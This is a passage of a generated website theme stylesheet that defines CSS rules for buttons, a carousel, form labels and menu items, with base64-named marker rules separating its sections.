  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-tagstyles.bd-custom-button.bd-button-35-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-35-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-35-mixin:not(.shape-only) input[type="button"],
button.bd-button-35,
input.bd-button-35,
a.bd-button-35[href],
.bd-button-35,
.bd-tagstyles.bd-custom-button.bd-button-35-mixin:not(.shape-only) button:link,
.bd-tagstyles.bd-custom-button.bd-button-35-mixin:not(.shape-only) input[type="submit"]:link,
.bd-tagstyles.bd-custom-button.bd-button-35-mixin:not(.shape-only) input[type="button"]:link,
button.bd-button-35:link,
input.bd-button-35:link,
a.bd-button-35[href]:link,
.bd-button-35:link,
.bd-tagstyles.bd-custom-button.bd-button-35-mixin:not(.shape-only) button:visited,
.bd-tagstyles.bd-custom-button.bd-button-35-mixin:not(.shape-only) input[type="submit"]:visited,
.bd-tagstyles.bd-custom-button.bd-button-35-mixin:not(.shape-only) input[type="button"]:visited,
button.bd-button-35:visited,
input.bd-button-35:visited,
a.bd-button-35[href]:visited,
.bd-button-35:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #000000;
  background-color: #ededed;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  white-space: nowrap;
  margin-bottom: 10px;
  -webkit-transition: all 300ms;
  transition: all 300ms;
  font-size: 13px;
  padding: 7px 20px;
  line-height: 18.57142858px;
  background-image: none;
}
.bd-tagstyles.bd-custom-button.bd-button-35-mixin:not(.shape-only) button:hover,
.bd-tagstyles.bd-custom-button.bd-button-35-mixin:not(.shape-only) input[type="submit"]:hover,
.bd-tagstyles.bd-custom-button.bd-button-35-mixin:not(.shape-only) input[type="button"]:hover,
button.bd-button-35:hover,
input.bd-button-35:hover,
a.bd-button-35[href]:hover,
.bd-button-35:hover,
.bd-tagstyles.bd-custom-button.bd-button-35-mixin:not(.shape-only) button:focus,
.bd-tagstyles.bd-custom-button.bd-button-35-mixin:not(.shape-only) input[type="submit"]:focus,
.bd-tagstyles.bd-custom-button.bd-button-35-mixin:not(.shape-only) input[type="button"]:focus,
button.bd-button-35:focus,
input.bd-button-35:focus,
a.bd-button-35[href]:focus,
.bd-button-35:focus {
  background-color: #ad1f40;
  text-decoration: none;
  color: #ffffff;
  background-image: none;
}
.bd-tagstyles.bd-custom-button.bd-button-35-mixin:not(.shape-only) button:active,
.bd-tagstyles.bd-custom-button.bd-button-35-mixin:not(.shape-only) input[type="submit"]:active,
.bd-tagstyles.bd-custom-button.bd-button-35-mixin:not(.shape-only) input[type="button"]:active,
button.bd-button-35:active,
input.bd-button-35:active,
a.bd-button-35[href]:active,
.bd-button-35:active {
  background-color: #8f5911;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi1kZGZkOWI0Ni1kNGUyLWVhOTEtMjkxNC0xYzc4N2M0M2MwOTU {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi1kZjNkMmU1ZS1hMzQwLWQyY2UtYjkwNC00ZDE3NTJhNWY2M2Y {}
.bd-button-27 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-tagstyles.bd-custom-button.bd-button-27-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-27-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-27-mixin:not(.shape-only) input[type="button"],
button.bd-button-27,
input.bd-button-27,
a.bd-button-27[href],
.bd-button-27 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-tagstyles.bd-custom-button.bd-button-27-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-27-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-27-mixin:not(.shape-only) input[type="button"],
button.bd-button-27,
input.bd-button-27,
a.bd-button-27[href],
.bd-button-27,
.bd-tagstyles.bd-custom-button.bd-button-27-mixin:not(.shape-only) button:link,
.bd-tagstyles.bd-custom-button.bd-button-27-mixin:not(.shape-only) input[type="submit"]:link,
.bd-tagstyles.bd-custom-button.bd-button-27-mixin:not(.shape-only) input[type="button"]:link,
button.bd-button-27:link,
input.bd-button-27:link,
a.bd-button-27[href]:link,
.bd-button-27:link,
.bd-tagstyles.bd-custom-button.bd-button-27-mixin:not(.shape-only) button:visited,
.bd-tagstyles.bd-custom-button.bd-button-27-mixin:not(.shape-only) input[type="submit"]:visited,
.bd-tagstyles.bd-custom-button.bd-button-27-mixin:not(.shape-only) input[type="button"]:visited,
button.bd-button-27:visited,
input.bd-button-27:visited,
a.bd-button-27[href]:visited,
.bd-button-27:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #000000;
  background-color: #ededed;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  white-space: nowrap;
  margin-bottom: 10px;
  -webkit-transition: all 300ms;
  transition: all 300ms;
  font-size: 13px;
  padding: 7px 20px;
  line-height: 18.57142858px;
  background-image: none;
}
.bd-tagstyles.bd-custom-button.bd-button-27-mixin:not(.shape-only) button:hover,
.bd-tagstyles.bd-custom-button.bd-button-27-mixin:not(.shape-only) input[type="submit"]:hover,
.bd-tagstyles.bd-custom-button.bd-button-27-mixin:not(.shape-only) input[type="button"]:hover,
button.bd-button-27:hover,
input.bd-button-27:hover,
a.bd-button-27[href]:hover,
.bd-button-27:hover,
.bd-tagstyles.bd-custom-button.bd-button-27-mixin:not(.shape-only) button:focus,
.bd-tagstyles.bd-custom-button.bd-button-27-mixin:not(.shape-only) input[type="submit"]:focus,
.bd-tagstyles.bd-custom-button.bd-button-27-mixin:not(.shape-only) input[type="button"]:focus,
button.bd-button-27:focus,
input.bd-button-27:focus,
a.bd-button-27[href]:focus,
.bd-button-27:focus {
  background-color: #ad1f40;
  text-decoration: none;
  color: #ffffff;
  background-image: none;
}
.bd-tagstyles.bd-custom-button.bd-button-27-mixin:not(.shape-only) button:active,
.bd-tagstyles.bd-custom-button.bd-button-27-mixin:not(.shape-only) input[type="submit"]:active,
.bd-tagstyles.bd-custom-button.bd-button-27-mixin:not(.shape-only) input[type="button"]:active,
button.bd-button-27:active,
input.bd-button-27:active,
a.bd-button-27[href]:active,
.bd-button-27:active {
  background-color: #8f5911;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi1kZjNkMmU1ZS1hMzQwLWQyY2UtYjkwNC00ZDE3NTJhNWY2M2Y {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi1lNDlkMDViYi01YWMwLTNjZjYtZGFiMy0xOGJiMGVmMDQ5OGY {}
.bd-button-45 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-tagstyles.bd-custom-button.bd-button-45-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-45-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-45-mixin:not(.shape-only) input[type="button"],
button.bd-button-45,
input.bd-button-45,
a.bd-button-45[href],
.bd-button-45 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-tagstyles.bd-custom-button.bd-button-45-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-45-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-45-mixin:not(.shape-only) input[type="button"],
button.bd-button-45,
input.bd-button-45,
a.bd-button-45[href],
.bd-button-45,
.bd-tagstyles.bd-custom-button.bd-button-45-mixin:not(.shape-only) button:link,
.bd-tagstyles.bd-custom-button.bd-button-45-mixin:not(.shape-only) input[type="submit"]:link,
.bd-tagstyles.bd-custom-button.bd-button-45-mixin:not(.shape-only) input[type="button"]:link,
button.bd-button-45:link,
input.bd-button-45:link,
a.bd-button-45[href]:link,
.bd-button-45:link,
.bd-tagstyles.bd-custom-button.bd-button-45-mixin:not(.shape-only) button:visited,
.bd-tagstyles.bd-custom-button.bd-button-45-mixin:not(.shape-only) input[type="submit"]:visited,
.bd-tagstyles.bd-custom-button.bd-button-45-mixin:not(.shape-only) input[type="button"]:visited,
button.bd-button-45:visited,
input.bd-button-45:visited,
a.bd-button-45[href]:visited,
.bd-button-45:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #000000;
  background-color: #ededed;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  white-space: nowrap;
  margin-bottom: 10px;
  -webkit-transition: all 300ms;
  transition: all 300ms;
  font-size: 13px;
  padding: 7px 20px;
  line-height: 18.57142858px;
  background-image: none;
}
.bd-tagstyles.bd-custom-button.bd-button-45-mixin:not(.shape-only) button:hover,
.bd-tagstyles.bd-custom-button.bd-button-45-mixin:not(.shape-only) input[type="submit"]:hover,
.bd-tagstyles.bd-custom-button.bd-button-45-mixin:not(.shape-only) input[type="button"]:hover,
button.bd-button-45:hover,
input.bd-button-45:hover,
a.bd-button-45[href]:hover,
.bd-button-45:hover,
.bd-tagstyles.bd-custom-button.bd-button-45-mixin:not(.shape-only) button:focus,
.bd-tagstyles.bd-custom-button.bd-button-45-mixin:not(.shape-only) input[type="submit"]:focus,
.bd-tagstyles.bd-custom-button.bd-button-45-mixin:not(.shape-only) input[type="button"]:focus,
button.bd-button-45:focus,
input.bd-button-45:focus,
a.bd-button-45[href]:focus,
.bd-button-45:focus {
  background-color: #ad1f40;
  text-decoration: none;
  color: #ffffff;
  background-image: none;
}
.bd-tagstyles.bd-custom-button.bd-button-45-mixin:not(.shape-only) button:active,
.bd-tagstyles.bd-custom-button.bd-button-45-mixin:not(.shape-only) input[type="submit"]:active,
.bd-tagstyles.bd-custom-button.bd-button-45-mixin:not(.shape-only) input[type="button"]:active,
button.bd-button-45:active,
input.bd-button-45:active,
a.bd-button-45[href]:active,
.bd-button-45:active {
  background-color: #8f5911;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi1lNDlkMDViYi01YWMwLTNjZjYtZGFiMy0xOGJiMGVmMDQ5OGY {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi1mZTBiOTZhNi1kOWUyLWZlOTAtOTM3Mi0zNzgwZGM1MzNmYmM {}
.bd-button-44 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-tagstyles.bd-custom-button.bd-button-44-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-44-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-44-mixin:not(.shape-only) input[type="button"],
button.bd-button-44,
input.bd-button-44,
a.bd-button-44[href],
.bd-button-44 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-tagstyles.bd-custom-button.bd-button-44-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-44-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-44-mixin:not(.shape-only) input[type="button"],
button.bd-button-44,
input.bd-button-44,
a.bd-button-44[href],
.bd-button-44,
.bd-tagstyles.bd-custom-button.bd-button-44-mixin:not(.shape-only) button:link,
.bd-tagstyles.bd-custom-button.bd-button-44-mixin:not(.shape-only) input[type="submit"]:link,
.bd-tagstyles.bd-custom-button.bd-button-44-mixin:not(.shape-only) input[type="button"]:link,
button.bd-button-44:link,
input.bd-button-44:link,
a.bd-button-44[href]:link,
.bd-button-44:link,
.bd-tagstyles.bd-custom-button.bd-button-44-mixin:not(.shape-only) button:visited,
.bd-tagstyles.bd-custom-button.bd-button-44-mixin:not(.shape-only) input[type="submit"]:visited,
.bd-tagstyles.bd-custom-button.bd-button-44-mixin:not(.shape-only) input[type="button"]:visited,
button.bd-button-44:visited,
input.bd-button-44:visited,
a.bd-button-44[href]:visited,
.bd-button-44:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #000000;
  background-color: #ededed;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  white-space: nowrap;
  margin-bottom: 10px;
  -webkit-transition: all 300ms;
  transition: all 300ms;
  font-size: 13px;
  padding: 7px 20px;
  line-height: 18.57142858px;
  background-image: none;
}
.bd-tagstyles.bd-custom-button.bd-button-44-mixin:not(.shape-only) button:hover,
.bd-tagstyles.bd-custom-button.bd-button-44-mixin:not(.shape-only) input[type="submit"]:hover,
.bd-tagstyles.bd-custom-button.bd-button-44-mixin:not(.shape-only) input[type="button"]:hover,
button.bd-button-44:hover,
input.bd-button-44:hover,
a.bd-button-44[href]:hover,
.bd-button-44:hover,
.bd-tagstyles.bd-custom-button.bd-button-44-mixin:not(.shape-only) button:focus,
.bd-tagstyles.bd-custom-button.bd-button-44-mixin:not(.shape-only) input[type="submit"]:focus,
.bd-tagstyles.bd-custom-button.bd-button-44-mixin:not(.shape-only) input[type="button"]:focus,
button.bd-button-44:focus,
input.bd-button-44:focus,
a.bd-button-44[href]:focus,
.bd-button-44:focus {
  background-color: #ad1f40;
  text-decoration: none;
  color: #ffffff;
  background-image: none;
}
.bd-tagstyles.bd-custom-button.bd-button-44-mixin:not(.shape-only) button:active,
.bd-tagstyles.bd-custom-button.bd-button-44-mixin:not(.shape-only) input[type="submit"]:active,
.bd-tagstyles.bd-custom-button.bd-button-44-mixin:not(.shape-only) input[type="button"]:active,
button.bd-button-44:active,
input.bd-button-44:active,
a.bd-button-44[href]:active,
.bd-button-44:active {
  background-color: #8f5911;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi1mZTBiOTZhNi1kOWUyLWZlOTAtOTM3Mi0zNzgwZGM1MzNmYmM {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uTWl4aW4 {}
.bd-button a {
  line-height: 20.00000001px;
  font-size: 14px;
}
button:not([class]),
input[type="submit"]:not([class]),
input[type="button"]:not([class]),
.bd-tagstyles:not(.bd-custom-button):not(.shape-only) button,
.bd-tagstyles:not(.bd-custom-button):not(.shape-only) input[type="submit"],
.bd-tagstyles:not(.bd-custom-button):not(.shape-only) input[type="button"],
button.bd-button,
input.bd-button,
a.bd-button[href],
.bd-button {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
button:not([class]),
input[type="submit"]:not([class]),
input[type="button"]:not([class]),
.bd-tagstyles:not(.bd-custom-button):not(.shape-only) button,
.bd-tagstyles:not(.bd-custom-button):not(.shape-only) input[type="submit"],
.bd-tagstyles:not(.bd-custom-button):not(.shape-only) input[type="button"],
button.bd-button,
input.bd-button,
a.bd-button[href],
.bd-button,
button:not([class]):link,
input[type="submit"]:not([class]):link,
input[type="button"]:not([class]):link,
.bd-tagstyles:not(.bd-custom-button):not(.shape-only) button:link,
.bd-tagstyles:not(.bd-custom-button):not(.shape-only) input[type="submit"]:link,
.bd-tagstyles:not(.bd-custom-button):not(.shape-only) input[type="button"]:link,
button.bd-button:link,
input.bd-button:link,
a.bd-button[href]:link,
.bd-button:link,
button:not([class]):visited,
input[type="submit"]:not([class]):visited,
input[type="button"]:not([class]):visited,
.bd-tagstyles:not(.bd-custom-button):not(.shape-only) button:visited,
.bd-tagstyles:not(.bd-custom-button):not(.shape-only) input[type="submit"]:visited,
.bd-tagstyles:not(.bd-custom-button):not(.shape-only) input[type="button"]:visited,
button.bd-button:visited,
input.bd-button:visited,
a.bd-button[href]:visited,
.bd-button:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #ffffff;
  background-color: #000000;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  white-space: nowrap;
  margin-bottom: 10px;
  -webkit-transition: all 300ms;
  transition: all 300ms;
  padding: 7px 20px;
  border-radius: 20px;
  background-image: none;
}
button:not([class]):hover,
input[type="submit"]:not([class]):hover,
input[type="button"]:not([class]):hover,
.bd-tagstyles:not(.bd-custom-button):not(.shape-only) button:hover,
.bd-tagstyles:not(.bd-custom-button):not(.shape-only) input[type="submit"]:hover,
.bd-tagstyles:not(.bd-custom-button):not(.shape-only) input[type="button"]:hover,
button.bd-button:hover,
input.bd-button:hover,
a.bd-button[href]:hover,
.bd-button:hover,
button:not([class]):focus,
input[type="submit"]:not([class]):focus,
input[type="button"]:not([class]):focus,
.bd-tagstyles:not(.bd-custom-button):not(.shape-only) button:focus,
.bd-tagstyles:not(.bd-custom-button):not(.shape-only) input[type="submit"]:focus,
.bd-tagstyles:not(.bd-custom-button):not(.shape-only) input[type="button"]:focus,
button.bd-button:focus,
input.bd-button:focus,
a.bd-button[href]:focus,
.bd-button:focus {
  background-color: #8f5911;
  text-decoration: none;
  color: #ffffff;
  background-image: none;
}
button:not([class]):active,
input[type="submit"]:not([class]):active,
input[type="button"]:not([class]):active,
.bd-tagstyles:not(.bd-custom-button):not(.shape-only) button:active,
.bd-tagstyles:not(.bd-custom-button):not(.shape-only) input[type="submit"]:active,
.bd-tagstyles:not(.bd-custom-button):not(.shape-only) input[type="button"]:active,
button.bd-button:active,
input.bd-button:active,
a.bd-button[href]:active,
.bd-button:active {
  background-color: #777777;
  color: #ffffff;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uTWl4aW4 {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvY2Fyb3VzZWw {}
.bd-carousel {
  display: inline-block;
}
.bd-carousel span:before {
  content: '\1fa';
}
.bd-carousel span:before {
  visibility: inherit;
}
.bd-carousel span:before {
  font-size: 62px;
  background-color: rgba(255, 255, 255, 0);
  color: rgba(204, 204, 204, 0.5);
  margin-left: 0px;
  border: 0px solid #ffffff;
  border-radius: 23px;
  line-height: 88.5714286px;
  line-height: 62px;
}
.bd-carousel span:hover:before {
  text-decoration: none;
  background-color: rgba(255, 255, 255, 0);
  color: rgba(120, 120, 120, 0.5);
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvY2Fyb3VzZWw {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvY2hlY2tib3hNaXhpbg {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvY2hlY2tib3hNaXhpbg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQ29tcG9uZW50TWl4aW4 {}
.bd-componentstyles {
  margin-top: 20px;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQ29tcG9uZW50TWl4aW4 {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvRm9ybUxhYmVsTWl4aW4 {}
label {
  font-weight: normal;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvRm9ybUxhYmVsTWl4aW4 {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvSE1lbnVNaXhpbg {}
@media (min-width: 768px) {
  html[dir="rtl"] [data-responsive-menu="true"] .bd-horizontalmenu .bd-menuitem-54:last-child > a {
    border-left-width: 0 !important;
  }
}
html[dir="rtl"] [data-responsive-menu="false"] .bd-horizontalmenu .bd-menuitem-54:last-child > a {
  border-left-width: 0 !important;
}
@media (min-width: 768px) {
  html[dir="ltr"] [data-responsive-menu="true"] .bd-horizontalmenu .bd-menuitem-54:last-child > a {
    border-right-width: 0 !important;
  }
}
html[dir="ltr"] [data-responsive-menu="false"] .bd-horizontalmenu .bd-menuitem-54:last-child > a {
  border-right-width: 0 !important;
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-20 {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-20 > a,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-20 > a:link,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-20 > a:visited {
  display: block;
  white-space: nowrap;
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-20 > a:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-20 > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-20 > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-20 > a:after,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-20 > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-20 > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-20 > a:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-20 > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-20 > a:visited:before {
  content: '\1b8';
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-20 > a:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-20 > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-20 > a:visited:before {
  visibility: inherit;
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-20 > a:focus {
  outline-width: 0;
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-20 {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-20 > .bd-grid-item > a,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-20 > .bd-grid-item > a:link,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-20 > .bd-grid-item > a:visited {
  display: block;
  white-space: nowrap;
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-20 > .bd-grid-item > a:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-20 > .bd-grid-item > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-20 > .bd-grid-item > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-20 > .bd-grid-item > a:after,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-20 > .bd-grid-item > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-20 > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-20 > .bd-grid-item > a:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-20 > .bd-grid-item > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-20 > .bd-grid-item > a:visited:before {
  content: '\1b8';
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-20 > .bd-grid-item > a:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-20 > .bd-grid-item > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-20 > .bd-grid-item > a:visited:before {
  visibility: inherit;
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-20 > .bd-grid-item > a:focus {
  outline-width: 0;
}
.collapse-button .bd-menuitem-20:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.collapse-button .bd-menuitem-20:not(.bd-mega-item) > a,
.collapse-button .bd-menuitem-20:not(.bd-mega-item) > a:link,
.collapse-button .bd-menuitem-20:not(.bd-mega-item) > a:visited {
  display: block;
  white-space: nowrap;
}
.collapse-button .bd-menuitem-20:not(.bd-mega-item) > a:before,
.collapse-button .bd-menuitem-20:not(.bd-mega-item) > a:link:before,
.collapse-button .bd-menuitem-20:not(.bd-mega-item) > a:visited:before,
.collapse-button .bd-menuitem-20:not(.bd-mega-item) > a:after,
.collapse-button .bd-menuitem-20:not(.bd-mega-item) > a:link:after,
.collapse-button .bd-menuitem-20:not(.bd-mega-item) > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.collapse-button .bd-menuitem-20:not(.bd-mega-item) > a:before,
.collapse-button .bd-menuitem-20:not(.bd-mega-item) > a:link:before,
.collapse-button .bd-menuitem-20:not(.bd-mega-item) > a:visited:before {
  content: '\1b8';
}
.collapse-button .bd-menuitem-20:not(.bd-mega-item) > a:before,
.collapse-button .bd-menuitem-20:not(.bd-mega-item) > a:link:before,
.collapse-button .bd-menuitem-20:not(.bd-mega-item) > a:visited:before {
  visibility: inherit;
}
.collapse-button .bd-menuitem-20:not(.bd-mega-item) > a:focus {
  outline-width: 0;
}
.collapse-button .bd-menuitem-20:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.collapse-button .bd-menuitem-20:not(.bd-mega-item) > .bd-grid-item > a,
.collapse-button .bd-menuitem-20:not(.bd-mega-item) > .bd-grid-item > a:link,
.collapse-button .bd-menuitem-20:not(.bd-mega-item) > .bd-grid-item > a:visited {
  display: block;
  white-space: nowrap;
}
.collapse-button .bd-menuitem-20:not(.bd-mega-item) > .bd-grid-item > a:before,
.collapse-button .bd-menuitem-20:not(.bd-mega-item) > .bd-grid-item > a:link:before,
.collapse-button .bd-menuitem-20:not(.bd-mega-item) > .bd-grid-item > a:visited:before,
.collapse-button .bd-menuitem-20:not(.bd-mega-item) > .bd-grid-item > a:after,
.collapse-button .bd-menuitem-20:not(.bd-mega-item) > .bd-grid-item > a:link:after,
.collapse-button .bd-menuitem-20:not(.bd-mega-item) > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.collapse-button .bd-menuitem-20:not(.bd-mega-item) > .bd-grid-item > a:before,
.collapse-button .bd-menuitem-20:not(.bd-mega-item) > .bd-grid-item > a:link:before,
.collapse-button .bd-menuitem-20:not(.bd-mega-item) > .bd-grid-item > a:visited:before {
  content: '\1b8';
}
.collapse-button .bd-menuitem-20:not(.bd-mega-item) > .bd-grid-item > a:before,
.collapse-button .bd-menuitem-20:not(.bd-mega-item) > .bd-grid-item > a:link:before,
.collapse-button .bd-menuitem-20:not(.bd-mega-item) > .bd-grid-item > a:visited:before {
  visibility: inherit;
}
.collapse-button .bd-menuitem-20:not(.bd-mega-item) > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-megamenu .bd-menuitem-13 {
  list-style: none;
  position: relative;
}
.bd-megamenu .bd-menuitem-13 > a,
.bd-megamenu .bd-menuitem-13 > a:link,
.bd-megamenu .bd-menuitem-13 > a:visited {
  color: #777777;
  padding: 10px;
  display: block;
  white-space: nowrap;
}
.bd-megamenu .bd-menuitem-13 > a:before,
.bd-megamenu .bd-menuitem-13 > a:link:before,
.bd-megamenu .bd-menuitem-13 > a:visited:before,
.bd-megamenu .bd-menuitem-13 > a:after,
.bd-megamenu .bd-menuitem-13 > a:link:after,
.bd-megamenu .bd-menuitem-13 > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-megamenu .bd-menuitem-13 > a:focus {
  outline-width: 0;
}
.bd-megamenu .bd-menuitem-13:not(.active) > a.hover:not(.active),
.bd-megamenu .bd-menuitem-13:not(.active) > a:hover:not(.active),
.bd-megamenu .bd-menuitem-13:not(.active) > a:focus:not(.active),
.bd-megamenu .bd-menuitem-13:hover:not(.active) > a:not(.active) {
  color: #ba7e2f;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-megamenu .bd-menuitem-13 > a.active,
.bd-megamenu .bd-menuitem-13.active > a {
  color: #ba7e2f;
  background-color: #f5f5f5;
  text-decoration: none;
  background-image: none;
}
.bd-megamenu .bd-menuitem-13 {
  list-style: none;
  position: relative;
}
.bd-megamenu .bd-menuitem-13 > .bd-grid-item > a,
.bd-megamenu .bd-menuitem-13 > .bd-grid-item > a:link,
.bd-megamenu .bd-menuitem-13 > .bd-grid-item > a:visited {
  color: #777777;
  padding: 10px;
  display: block;
  white-space: nowrap;
}
.bd-megamenu .bd-menuitem-13 > .bd-grid-item > a:before,
.bd-megamenu .bd-menuitem-13 > .bd-grid-item > a:link:before,
.bd-megamenu .bd-menuitem-13 > .bd-grid-item > a:visited:before,
.bd-megamenu .bd-menuitem-13 > .bd-grid-item > a:after,
.bd-megamenu .bd-menuitem-13 > .bd-grid-item > a:link:after,
.bd-megamenu .bd-menuitem-13 > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-megamenu .bd-menuitem-13 > .bd-grid-item > a:focus {
  outline-width: 0;
}
